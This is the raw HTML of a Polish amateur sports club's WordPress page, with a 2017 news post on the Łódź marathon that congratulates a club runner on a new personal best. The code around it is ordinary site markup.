

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://olaws.zlotoryja.pl/2017/04/24/najglosniejszy-maraton-w-polsce/
body_size: 11919
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>Najgłośniejszy maraton w Polsce | OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://olaws.zlotoryja.pl/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="http://olaws.zlotoryja.pl/wp-content/themes/parament/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego &raquo; Kanał z wpisami" href="http://olaws.zlotoryja.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego &raquo; Kanał z komentarzami" href="http://olaws.zlotoryja.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/olaws.zlotoryja.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://olaws.zlotoryja.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='NextGEN-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='NextCellent-Framework-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/css/framework-min.css?ver=1.0.1' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css' href='http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='parament-css' href='http://olaws.zlotoryja.pl/wp-content/themes/parament/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" id="shutter-js-extra">
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/shutter/shutter-reloaded.js?ver=1.3.3" id="shutter-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://olaws.zlotoryja.pl/wp-content/plugins/nextcellent-gallery-nextgen-legacy/js/owl.carousel.min.js?ver=2" id="owl-js"></script>
<link rel="https://api.w.org/" href="http://olaws.zlotoryja.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://olaws.zlotoryja.pl/wp-json/wp/v2/posts/4141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://olaws.zlotoryja.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="http://olaws.zlotoryja.pl/2017/04/24/najglosniejszy-maraton-w-polsce/" />
<link rel='shortlink' href='http://olaws.zlotoryja.pl/?p=4141' />
<link rel="alternate" type="application/json+oembed" href="http://olaws.zlotoryja.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Folaws.zlotoryja.pl%2F2017%2F04%2F24%2Fnajglosniejszy-maraton-w-polsce%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://olaws.zlotoryja.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Folaws.zlotoryja.pl%2F2017%2F04%2F24%2Fnajglosniejszy-maraton-w-polsce%2F&#038;format=xml" />
<!-- <meta name="NextGEN" version="1.9.35" /> -->
	<style type="text/css">
			#branding {
			overflow: hidden;
			position: relative;
			width: 950px;
			height: 200px;
		}
		#site-title,
		#site-description {
			position: relative;
			margin-left: 50px;
			z-index: 2;
		}
		#site-title {
			margin-top: 60px;
		}
		#site-description {
			display: block;
		}
		#header-image {
			display: block;
			position: absolute;
			top: 0;
			left: 0;
			width: 950px;
			height: 200px;
			z-index: 1;
		}
			#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<link rel="icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://olaws.zlotoryja.pl/wp-content/uploads/2018/09/cropped-logoolaws2-270x270.jpg" />
</head>

<body class="post-template-default single single-post postid-4141 single-format-standard has-image">

<div id="page-wrap" class="contain">
	<header id="branding" role="banner">
		<h1 id="site-title"><a href="http://olaws.zlotoryja.pl">OLAWS | Otwarta Liga Amatorów Wieloboju Sportowego</a></h1>
					<h2 id="site-description"><a href="http://olaws.zlotoryja.pl">Otwarta Liga Amatorów Wieloboju Sportowego</a></h2>		
					<a id="header-image" href="http://olaws.zlotoryja.pl"><img src="http://olaws.zlotoryja.pl/wp-content/uploads/2015/01/baner01.jpg" alt="" /></a>
			</header><!-- #branding -->

	<nav id="menu" role="navigation"><div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-16 current_page_parent"><a href="http://olaws.zlotoryja.pl/aktualnosci/">Aktualności</a></li>
<li class="page_item page-item-20 page_item_has_children"><a href="http://olaws.zlotoryja.pl/olaws/">OLAWS Złotoryja</a>
<ul class='children'>
	<li class="page_item page-item-24"><a href="http://olaws.zlotoryja.pl/olaws/wladze-klubu/">Władze OLAWS Złotoryja</a></li>
	<li class="page_item page-item-26"><a href="http://olaws.zlotoryja.pl/olaws/zawodnicy/">Członkowie OLAWS Złotoryja</a></li>
	<li class="page_item page-item-28"><a href="http://olaws.zlotoryja.pl/olaws/regulamin/">Statut OLAWS Złotoryja</a></li>
	<li class="page_item page-item-1529"><a href="http://olaws.zlotoryja.pl/olaws/deklaracja-czlonkowska/">Deklaracja Członkowska</a></li>
</ul>
</li>
<li class="page_item page-item-18 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/">Liga OLAWS</a>
<ul class='children'>
	<li class="page_item page-item-786"><a href="http://olaws.zlotoryja.pl/liga-olaws/zawodnicy-ligi-olaws/">Zawodnicy Ligi OLAWS</a></li>
	<li class="page_item page-item-62 page_item_has_children"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/">Wyniki</a>
	<ul class='children'>
		<li class="page_item page-item-6201"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2020-2/">2020</a></li>
		<li class="page_item page-item-4834"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2019-2/">2019</a></li>
		<li class="page_item page-item-58"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2012-2013/">2012 / 2013</a></li>
		<li class="page_item page-item-60"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2011-2012/">2011 / 2012</a></li>
		<li class="page_item page-item-752"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2010-2011/">2010 / 2011</a></li>
		<li class="page_item page-item-754"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2009-2010/">2009 / 2010</a></li>
		<li class="page_item page-item-756"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2008-2009/">2008 / 2009</a></li>
		<li class="page_item page-item-758"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2007-2008/">2007 / 2008</a></li>
		<li class="page_item page-item-760"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2006-2007/">2006 / 2007</a></li>
		<li class="page_item page-item-762"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2005-2006/">2005 / 2006</a></li>
		<li class="page_item page-item-764"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2004-2005/">2004 / 2005</a></li>
		<li class="page_item page-item-766"><a href="http://olaws.zlotoryja.pl/liga-olaws/wyniki/2003-2004/">2003 / 2004</a></li>
	</ul>
</li>
	<li class="page_item page-item-56"><a href="http://olaws.zlotoryja.pl/liga-olaws/rekordy/">Rekordy</a></li>
	<li class="page_item page-item-49"><a href="http://olaws.zlotoryja.pl/liga-olaws/klasyfikacja/">Klasyfikacja</a></li>
	<li class="page_item page-item-43"><a href="http://olaws.zlotoryja.pl/liga-olaws/regulamin/">Regulamin</a></li>
	<li class="page_item page-item-45"><a href="http://olaws.zlotoryja.pl/liga-olaws/konkurencje/">Konkurencje</a></li>
	<li class="page_item page-item-47"><a href="http://olaws.zlotoryja.pl/liga-olaws/terminarz/">Terminarz</a></li>
</ul>
</li>
<li class="page_item page-item-32 page_item_has_children"><a href="http://olaws.zlotoryja.pl/rekordy/">Rekordy Biegów Długich</a>
<ul class='children'>
	<li class="page_item page-item-34"><a href="http://olaws.zlotoryja.pl/rekordy/10-km/">10 km</a></li>
	<li class="page_item page-item-37"><a href="http://olaws.zlotoryja.pl/rekordy/21-km-polmaraton/">21,097 km (Półmaraton)</a></li>
	<li class="page_item page-item-39"><a href="http://olaws.zlotoryja.pl/rekordy/42-km-maraton/">42,195 km (Maraton)</a></li>
</ul>
</li>
<li class="page_item page-item-599"><a href="http://olaws.zlotoryja.pl/kontakt/">Kontakt</a></li>
</ul></div>
</nav>
<div id="container" class="contain">
	<div id="main" role="main">
													
<article id="post-4141" class="contain post-4141 post type-post status-publish format-standard hentry category-maraton has-byline">

	<div class="title">
					<h2 class="entry-title">Najgłośniejszy maraton w Polsce</h2>				<div class="entry-byline">
			<span>Opublikowany przez <a href="http://olaws.zlotoryja.pl/author/franki/" title="View all posts by Franki">Franki</a> w dniu <a href="http://olaws.zlotoryja.pl/2017/04/24/najglosniejszy-maraton-w-polsce/">24 kwietnia 2017</a></span>
					</div>

		<div class="entry-meta">
						Kategoria wpisu: <a href="http://olaws.zlotoryja.pl/category/zawody-2/maraton/" rel="category tag">Maraton</a>.			
			
					</div><!-- entry-meta -->

	</div><!-- end title -->

	<div class="entry-content">
		<p style="text-align: justify;"><a href="http://olaws.zlotoryja.pl/wp-content/uploads/2017/04/Lodz2017_01.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-4139 alignleft" src="http://olaws.zlotoryja.pl/wp-content/uploads/2017/04/Lodz2017_01-300x199.jpg" alt="" width="300" height="199" srcset="http://olaws.zlotoryja.pl/wp-content/uploads/2017/04/Lodz2017_01-300x199.jpg 300w, http://olaws.zlotoryja.pl/wp-content/uploads/2017/04/Lodz2017_01-768x510.jpg 768w, http://olaws.zlotoryja.pl/wp-content/uploads/2017/04/Lodz2017_01-1024x680.jpg 1024w, http://olaws.zlotoryja.pl/wp-content/uploads/2017/04/Lodz2017_01.jpg 1143w" sizes="(max-width: 300px) 100vw, 300px" /></a>W niedzielę 23 kwietnia 2017 roku w Łodzi odbył się &#8222;Najgłośniejszy maraton w Polsce&#8221;. Na królewskim dystansie zmierzyło się tym razem blisko 1500 biegaczy z czego bieg ukończyło 1282 osoby. Nie tylko na Orlenie, ale również tam mieliśmy swojego przedstawiciela. Mimo chłodnej pogody i silnego wiatru nasz zawodnik Łukasz Kamiński z czasem 3:29:29 zajął 313 miejsce Open i 115 w M-30 ustanawiając tym samym swój nowy rekord życiowy, poprawiając stary o ponad 24 min. Na podium nie było nies<span class="text_exposed_show">podzianki. Całość opanowała ekipa czarnoskórych biegaczy, a zawody z czasem 2:14 :19 wygrał Samson Kiprono Barmao.<br />
Na dzień dzisiejszy wiemy tylko tyle, że Łukasz jechał po rekord i z nim wrócił. Zimowy okres przygotowań nie poszedł na marne. Cel był określony jasno &#8211; złamać 3:30 i jak widać to mu się udało.</span></p>
<div class="text_exposed_show">
<p style="text-align: justify;">Gratulujemy!</p>
<p style="text-align: justify;">Autor: Ł.K./OLAWS</p>
<p style="text-align: justify;"><a href="http://olaws.zlotoryja.pl/wp-content/uploads/2017/04/Lodz2017_02.jpg"><img decoding="async" class="alignnone size-medium wp-image-4140" src="http://olaws.zlotoryja.pl/wp-content/uploads/2017/04/Lodz2017_02-200x300.jpg" alt="" width="200" height="300" srcset="http://olaws.zlotoryja.pl/wp-content/uploads/2017/04/Lodz2017_02-200x300.jpg 200w, http://olaws.zlotoryja.pl/wp-content/uploads/2017/04/Lodz2017_02.jpg 400w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
</div>
	</div>

		<nav id="post-nav" class="contain">
		<h1 class="assistive-text">Nawigowanie wpisami</h1>
		<div class="nav-older">&larr; <a href="http://olaws.zlotoryja.pl/2017/04/24/v-orlen-warsaw-marathon-2017/" rel="prev">V ORLEN WARSAW MARATHON 2017</a></div>		<div class="nav-newer"><a href="http://olaws.zlotoryja.pl/2017/05/03/16-pzu-cracovia-maraton/" rel="next">16. PZU Cracovia Maraton</a> &rarr;</div>	</nav>
	
</article>				
<div id="comments">

	
	
</div><!-- #comments -->						</div><!-- end main -->

	<ul id="sidebar" role="complementary">
	<li id="text-2" class="widget widget_text"><h2 class="widget-title">Motto</h2>			<div class="textwidget">"Zwyciężaj bez pychy, przegrywaj bez urazy"</div>
		</li><li id="search-2" class="widget widget_search"><h2 class="widget-title">Szukaj</h2><form role="search" method="get" id="searchform" class="searchform" action="http://olaws.zlotoryja.pl/">
				<div>
					<label class="screen-reader-text" for="s">Szukaj:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Szukaj" />
				</div>
			</form></li><li id="text-3" class="widget widget_text"><h2 class="widget-title">Sponsorzy i Partnerzy</h2>			<div class="textwidget"><a href="http://www.baltykgaz.pl"><img src="http://olaws.zlotoryja.pl/wp-content/uploads/2016/10/logo_baltykgaz.jpg" alt="Olaws" />
</a>
<a href="http://www.rpk.pl"><img src="http://www.olaws.zlotoryja.pl/wp-content/uploads/2015/03/logorpk.jpg" alt="Olaws" /></a>
